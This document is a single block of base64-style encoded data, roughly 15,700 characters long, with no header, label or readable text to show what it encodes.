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
